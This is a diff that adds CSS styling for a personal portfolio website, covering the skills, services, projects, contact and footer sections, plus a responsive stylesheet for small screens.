+     letter-spacing: 3px;
+     font-family: 'Poppins';
+     color: #797979;
+     /* background-color: #d9dfff94; */
+     /* padding: 7px; */
+     text-transform: uppercase;
+
+ }
+
+ .skill {
+     display: flex;
+     width: 100%;
+     justify-content: space-evenly;
+
+     flex-wrap: wrap;
+
+
+
+ }
+
+ .skill-list {
+     /* border: 1px solid green; */
+     position: relative;
+ }
+
+ .skill-list::after {
+
+     content: var(--after-content);
+     font-family: poppins;
+     font-size: 18px;
+     font-weight: 400;
+     display: flex;
+     justify-content: center;
+     align-items: center;
+     color: white;
+
+     position: absolute;
+     left: 0;
+     width: 100%;
+     height: 100%;
+     opacity: 0;
+     background-image: linear-gradient(45deg, #52ff70, #00b220);
+     transition: all 0.5s;
+ }
+
+ .skill-list:hover::after {
+
+     /* width: 100%; */
+     opacity: 1;
+     transition: all 0.5s;
+ }
+
+
+
+ .frontend-skill,
+ .backend-skill,
+ .tool-skill {
+     display: flex;
+     flex-direction: column;
+     justify-content: center;
+     align-items: center;
+     /* box-shadow: 0px 5px 15px #cdcdcd47; */
+     /* padding: 0px 66px; */
+     margin: 40px 0px;
+     /* padding-right: 100px; */
+     /* padding: 12px 42px; */
+     box-sizing: border-box;
+     /* border: 1px solid #d1d1d1; */
+
+ }
+
+ .skill-left-title {
+     display: flex;
+     flex-direction: column;
+     justify-content: center;
+     align-items: center;
+     position: absolute;
+     left: 0;
+     color: #a6b7ff;
+     font-family: poppins;
+     bottom: 0px;
+     padding: 0px 9px;
+     height: 100%;
+     box-sizing: border-box;
+     background-color: #dbe8ff;
+ }
+
+ .skill-left-title h2 {
+     margin: 0;
+ }
+
+ .skill-name {
+     margin-top: 23px;
+ }
+
+ .skill-icon {
+     width: 35px;
+     height: 35px;
+     display: inline-flex;
+     align-items: center;
+     justify-content: center;
+     margin-right: 9px;
+     border-radius: 50px;
+
+
+ }
+
+ .skill-icon-frontend {
+
+     background-color: #5f76ff;
+     background-image: linear-gradient(45deg, #46ff77, #00ce1e);
+ }
+
+ .skill-icon-backend {
+     background-color: #a74fff;
+     background-image: linear-gradient(45deg, #46ff77, #00ce1e);
+ }
+
+ .skill-icon-tools {
+     background-color: #593fd3;
+     background-image: linear-gradient(45deg, #46ff77, #00ce1e);
+ }
+
+ .skill-img {
+     width: 20px;
+     filter: invert(1);
+     /* padding: 15px; */
+     /* background-color: #74b200; */
+     /* border-radius: 100px; */
+     /* position: relative;
+    top: -7px;
+    left: -9px; */
+ }
+
+ /* **************************Skill Section End**************************  */
+
+
+ /* **************************Service Section Start**************************  */
+
+ .service-section {
+     display: flex;
+
+     justify-content: center;
+     align-items: center;
+     /* flex-direction: column; */
+
+ }
+
+ .services {
+     display: flex;
+     flex-wrap: wrap;
+     justify-content: center;
+     align-items: center;
+     /* flex-direction: column; */
+
+ }
+
+ .service-card {
+     display: flex;
+     width: 260px;
+     height: 191px;
+     flex-direction: column;
+     padding: 12px 37px;
+     /* text-align: center; */
+     margin: 10px 22px;
+     /* background-color: white; */
+     font-family: poppins;
+
+
+ }
+
+ .service-card p {
+     font-size: 14px;
+     color: gray;
+     margin-bottom: 5px;
+     margin-top: 2px;
+
+ }
+
+ .service-card img {
+     filter: invert(1);
+     width: 30px;
+
+
+ }
+
+ .service-card a {
+     text-decoration: none;
+     font-size: 13px;
+     color: #198f00;
+
+
+ }
+
+
+ .service-card-title {
+     display: flex;
+     flex-direction: column;
+     /* justify-content: center;
+    align-items: center;
+    text-align: center; */
+     /* background-color: #86a0ff; */
+     /* color: white; */
+     /* background-image: linear-gradient(45deg, #4e33e6, #6d75ff); */
+     padding: 0px 0px;
+     box-sizing: border-box;
+     /* border-bottom: 2px solid #7676ff; */
+     font-family: poppins;
+     font-size: 18px;
+
+
+ }
+
+ .card-icon {
+     display: flex;
+     justify-content: center;
+     align-items: center;
+     width: 55px;
+     height: 55px;
+     border-radius: 100px;
+     background-color: #1bce00;
+     /* background-image: linear-gradient(45deg, #86a0ff, #8686ff); */
+     margin-bottom: 10px;
+     transition: all 0.3s;
+
+ }
+
+ .card-icon:hover {
+
+
+     background-color: rgb(14, 10, 59);
+     transition: all 0.3s;
+
+
+ }
+
+ /* **************************Service Section End**************************  */
+
+ /* **************************Project Section Start**************************  */
+
+ .project-section {
+     display: flex;
+     justify-content: center;
+     align-items: center;
+
+
+ }
+
+ .projects {
+     display: flex;
+     justify-content: center;
+     align-items: center;
+     flex-wrap: wrap;
+     margin: 15px 0;
+
+ }
+
+ .project-card {
+     position: relative;
+
+     position: relative;
+
+     overflow: hidden;
+     margin: 10px 10px;
+     border-radius: 10px;
+
+ }
+
+
+ .project-img img {
+     width: 300px;
+ }
+
+ .project-img {
+     display: flex;
+ }
+
+ .project-overlay {
+     display: flex;
+     flex-direction: column;
+     justify-content: center;
+     align-items: center;
+     position: absolute;
+     color: black;
+     top: 0;
+     left: 0;
+     width: 100%;
+     height: 100%;
+     font-family: poppins;
+     font-weight: 400;
+     font-size: 19px;
+     opacity: 0;
+     /* transform: translateX(-100%); */
+     background-color: rgb(113 255 120 / 91%);
+     backdrop-filter: blur(1px);
+     transition: all 0.4s;
+ }
+
+
+ .project-btn img {
+     width: 30px;
+     cursor: pointer;
+ }
+
+ .project-overlay button {
+     cursor: pointer;
+     width: 95px;
+     margin: 0 3px;
+     padding: 6px 10px;
+     background-color: #ffffff00;
+     outline: none;
+     border: 0.5px solid rgb(0, 0, 0);
+     font-family: poppins;
+     font-weight: 300;
+     color: black;
+     font-size: 12px;
+     transition: 0.3s all;
+ }
+
+ .project-overlay button:hover {
+
+     background-color: rgba(0, 0, 0, 0.753);
+
+     color: white;
+     transition: 0.3s all;
+
+
+ }
+
+ .project-card:hover .project-overlay {
+     width: 100%;
+     opacity: 1;
+     /* transform: translateX(0%); */
+     transition: all 0.4s;
+ }
+
+ .project-card:hover img {
+     transform: scale(1.2);
+     transition: all 0.4s;
+ }
+
+ /* **************************Project Section End**************************  */
+
+ /* **************************Contact Section Start**************************  */
+
+ .contact-section {
+     display: flex;
+     justify-content: center;
+     align-items: center;
+     margin-top: 50px;
+ }
+
+ .contact {
+     display: flex;
+     width: 100%;
+     justify-content: space-evenly;
+     align-items: baseline;
+     margin-bottom: 50px;
+
+ }
+
+ .contact .contact-me {
+     display: flex;
+     flex-direction: column;
+     justify-content: center;
+     align-items: flex-start;
+
+ }
+
+ .contact .contact-form {
+     display: flex;
+     flex-direction: column;
+     justify-content: center;
+     align-items: center;
+ }
+
+ .contact .contact-form form {
+     display: flex;
+     position: relative;
+     flex-direction: column;
+     justify-content: center;
+     align-items: baseline;
+ }
+
+ .contact .contact-form form .input-box {
+     width: 360px;
+     /* height: 10px; */
+     padding: 15px 7px;
+     /* margin: 4px 0; */
+     box-sizing: border-box;
+     /* outline: none; */
+     border: none;
+     font-size: 0.9rem;
+     font-family: poppins;
+     /* border-bottom: 1px solid #9a9a9a; */
+     outline: none;
+     background-color: #ffffff91;
+     border-radius: 0 25px 25px 0;
+     /* transition: all 0.5s; */
+
+ }
+
+ .contact .contact-form form .input-box-button {
+
+     width: 100%;
+
+     background-color: #22da00;
+     color: white;
+     padding: 8px;
+     /* width: 360px; */
+     border: 1px solid #22da00;
+     border-radius: 150px;
+     font-size: 1rem;
+     font-family: poppins;
+     /* font-weight: 500; */
+     margin: 13px 0;
+     box-sizing: border-box;
+     /* overflow: hidden; */
+     outline: none;
+     text-transform: uppercase;
+     cursor: pointer;
+     transition: all 0.4s;
+
+
+
+
+
+ }
+
+
+
+
+
+
+
+ .contact .contact-form form .input-box-button:hover {
+
+     background-color: #1bce0000;
+     /* border: 1px solid #1bce00;; */
+     color: rgb(10, 210, 0);
+     transition: all 0.4s;
+
+
+ }
+
+
+
+ .contact .contact-form form .input-group:focus-within {
+     /* outline: 0.5px solid #07c601; */
+     /* box-shadow: 0px 0px 14px #00ce0054; */
+     border: 1px solid #2fff2f;
+
+     /* transition: all 0.5s; */
+
+ }
+
+
+
+ .contact .contact-form .input-group {
+     display: flex;
+     justify-content: center;
+     align-items: center;
+     /* border-bottom: 1px solid gray; */
+     margin: 15px 0;
+     border: 1px solid #c3c3c3;
+     border-radius: 40px;
+ }
+
+ .contact .contact-form .input-icons {
+     /* background-color: #8c23ff; */
+     display: inline-flex;
+     justify-content: center;
+     align-items: center;
+     color: #696969;
+     font-size: 0.9rem;
+     padding: 10px;
+     box-sizing: border-box;
+ }
+
+
+
+ .contact .contact-form #usermessage {
+     resize: vertical;
+     height: 48px;
+     appearance: none;
+     -moz-appearance: none;
+     -webkit-appearance: none;
+     overflow: hidden;
+
+ }
+
+ .contact-me .contact-me-method {
+     display: flex;
+     /* flex-direction: column; */
+     justify-content: left;
+     align-items: center;
+     margin: 20px 0;
+     /* border: 2px solid red; */
+
+ }
+
+ .contact-me-icon {
+     /* background-color: #881bff; */
+     display: flex;
+     color: #00ce1e;
+     justify-content: center;
+     align-items: center;
+     font-size: 1rem;
+     padding: 12px;
+     margin: 0 10px;
+     width: 40px;
+     border-radius: 100px;
+     box-sizing: border-box;
+     border: 1px solid #f3f3f3;
+ }
+
+ .contact-me .contact-me-title {
+     display: flex;
+     flex-direction: column;
+     /* border: 2px solid rgb(11, 25, 224); */
+     justify-content: left;
+
+     font-family: poppins;
+     font-weight: 300;
+     font-size: 0.9rem;
+     color: gray;
+
+ }
+
+ .contact-me .contact-me-attribute {
+
+     color: #02ae1b;
+     font-weight: 500;
+     text-transform: capitalize;
+ }
+
+ .contact-me .contact-me-value {
+
+     color: black;
+     /* font-weight: 500; */
+ }
+
+ /* **************************Contact Section End**************************  */
+
+ /* **************************Footer Section Start**************************  */
+ .footer-section {
+     height: 180px;
+     background-color: #171717;
+     background-image: url("images/hero-section-bg-img.jpg");
+     background-repeat: no-repeat;
+     background-size: cover;
+     background-blend-mode: soft-light;
+ }
+
+ .footer {
+     display: flex;
+     flex-direction: column;
+     justify-content: space-evenly;
+     align-items: center;
+     height: 100%;
+     width: 100%;
+     background-color: #101010;
+     background-image: url("images/hero-section-bg-img.jpg");
+     background-repeat: no-repeat;
+     background-size: cover;
+     background-blend-mode: soft-light;
+ }
+
+ .footer a {
+     list-style-type: none;
+     text-decoration: none;
+     color: rgb(255, 255, 255);
+     transition: all 0.3s;
+ }
+
+ .f-left {
+     display: flex;
+     flex-direction: column;
+ }
+
+ .f-right {
+     display: flex;
+     flex-direction: column;
+     align-items: center;
+ }
+
+ .footer-text {
+     color: #dbdbdb;
+     font-family: poppins;
+     font-size: 11px;
+ }
+
+ /* **************************Footer Section End**************************  */
--- a/responsive.css
+++ b/responsive.css
@@ -0,0 +1,336 @@
+@media (max-width: 767px) {
+
+    html {
+
+        font-size: 14px;
+    }
+
+    .menu-section {
+        display: flex;
+        position: fixed;
+        width: 100%;
+        height: 50px;
+        top: 0;
+        z-index: 4;
+        background-color: #f4f9ff6e;
+        ;
+    }
+
+    .navbar {
+        display: flex;
+        flex-direction: column;
+        justify-content: center;
+        align-items: center;
+        width: 100%;
+        height: 235px;
+
+        position: sticky;
+        top: 0;
+        z-index: 4;
+        box-shadow: 0 0 7px #6262625c;
+        /* transform: translateY(-247px); */
+        opacity: 0;
+        transition: all 0.3s;
+        transform: rotateY(90deg);
+        transition: all 0.5s;
+    }
+
+    .navbar li {
+        color: white;
+        font-size: 13px;
+        list-style-type: none;
+        font-weight: 500;
+        margin: 7px 0px;
+        position: relative;
+    }
+
+    .navbar li a {
+        color: white;
+        /* font-size: 13px; */
+        text-decoration: none;
+        font-weight: 500;
+        position: relative
+    }
+
+    .navbar li a::after {
+        content: "";
+        width: 0;
+        height: 2px;
+        position: absolute;
+        left: 0;
+        bottom: 0;
+        background-color: white;
+        transition: all 0.4s;
+        margin: -5px 0px;
+        ;
+
+    }
+
+    
+ .navbar li a.active {
+    color: white;
+    font-weight: 800;
+    text-shadow: none;
+ }
+
+
+    .navbar-expand {
+
+        opacity: 1;
+        /* transform: translateY(0%); */
+        /* transform: scaleX(1); */
+        transform: rotateY(0);
+        transition: all 0.5s;
+    }
+
+    .menu-expand-btn {
+        display: block;
+        position: absolute;
+        right: 22px;
+        width: 20px;
+        z-index: 6;
+        bottom: 10px;
+        /* filter: contrast(0.3); */
+    }
+
+    .menu-collaps-btn {
+        display: block;
+        position: absolute;
+        right: 27px;
+        width: 20px;
+        z-index: 6;
+        bottom: 15px;
+        filter: contrast(0.3);
+    }
+
+    /* *****************Overview Section***************** */
+    /* *****************Overview Section***************** */
+    .overview-section {
+        display: flex;
+        flex-direction: column;
+
+        justify-content: space-evenly;
+        align-items: center;
+
+
+    }
+
+    .profile {
+        order: -1;
+    }
+
+    .profile-pic {
+        width: 160px;
+    }
+
+    .about {
+        width: 100%;
+        display: flex;
+        flex-direction: column;
+        justify-content: unset;
+
+        /* align-items: center; */
+    }
+
+    .about-block {
+        margin: 14px 10px;
+
+
+        display: flex;
+        flex-direction: column;
+
+        position: relative;
+        margin: 0 15px;
+
+    }
+
+    .title-front {
+        position: relative;
+        top: -62px;
+        font-size: 18px;
+        font-family: poppins;
+        color: #474747;
+        font-weight: 500;
+    }
+
+    .title-back {
+        margin: 0;
+        font-size: 70px;
+        font-family: poppins;
+        color: #eee;
+    }
+
+    .skill {
+        display: flex;
+        width: 100%;
+        justify-content: space-evenly;
+        /* flex-direction: column; */
+
+        /* 
+    width: 300px;
+    height: 400px;
+    justify-content: center;
+    align-items: center; */
+
+    }
+
+    .contact {
+        display: flex;
+        width: 100%;
+        flex-direction: column;
+        justify-content: unset;
+        align-items: start;
+        /* margin-bottom: 140px; */
+    }
+
+    .contact .contact-form {
+        display: flex;
+        width: 100%;
+        flex-direction: column;
+        /* justify-content: center; */
+        align-items: start;
+        padding: 0 20px;
+        box-sizing: border-box;
+    }
+
+    .contact .contact-form form {
+        display: flex;
+        position: relative;
+        width: 100%;
+        flex-direction: column;
+        /* justify-content: center; */
+        align-items: unset;
+    }
+
+
+    .contact .contact-form form .input-box {
+        width: 90%;
+
+    }
+
+    .contact-me .contact-me-method {
+
+        margin: 10px 0;
+    }
+
+    .contact .contact-form .input-group {
+        margin: 10px 0;
+    }
+}
+
+
+
+
+@media (max-width: 480px) {
+
+
+    html {
+
+        font-size: 13px;
+    }
+
+    .cursor {
+        display: none;
+    }
+
+    .cursor2 {
+        display: none;
+    }
+
+    .navbar {
+        height: 100vh;
+    }
+
+
+    .title-front {
+        position: relative;
+        top: -49px;
+        font-size: 15px;
+        font-family: poppins;
+        color: #474747;
+        font-weight: 500;
+    }
+
+    .title-back {
+        margin: 0;
+        font-size: 55px;
+        font-family: poppins;
+        color: #eee;
+    }
+
+    .frontend-skill,
+    .backend-skill,
+    .tool-skill {
+        display: flex;
+        flex-direction: column;
+        justify-content: center;
+        align-items: center;
+        /* box-shadow: 0px 5px 15px #cdcdcd47; */
+        /* padding: 0px 66px; */
+        margin: 20px 0px;
+        /* padding-right: 100px; */
+        width: 100%;
+        /* padding: 12px 42px; */
+        box-sizing: border-box;
+        /* border: 1px solid #d1d1d1; */
+    }
+
+    .skill-name {
+        margin-top: 23px;
+        display: flex;
+        width: 100%;
+        flex-direction: column;
+        align-items: center;
+    }
+
+    .skill li {
+        margin: 5px 0;
+        display: flex;
+        width: 80%;
+        padding: 0 15px;
+        box-sizing: border-box;
+        height: 56px;
+        align-items: center;
+        font-weight: 400;
+        font-size: 14px;
+        font-family: poppins;
+        list-style: none;
+        /* text-shadow: 2px 2px 5px #c0aeef; */
+        color: gray;
+        text-transform: uppercase;
+        /* border: 1px solid rgb(189 159 255); */
+        /* padding: 0 27px; */
+        background-color: #b4b4b426;
+    }
+
+    .service-card {
+        display: flex;
+        /* width: 260px; */
+        height: 183px;
+        flex-direction: column;
+        padding: 9px 10px;
+        /* text-align: center; */
+        margin: 10px 0px;
+        background-color: white;
+        font-family: poppins;
+    }
+
+    .contact .contact-me {
+        display: flex;
+        flex-direction: column;
+        width: 100%;
+        justify-content: center;
+        align-items: flex-start;
+        padding: 0 37px;
+        box-sizing: border-box;
+    }
+
+    .contact-me-icon {
+        display: none;
+    }
+
+
+
+
+}
+
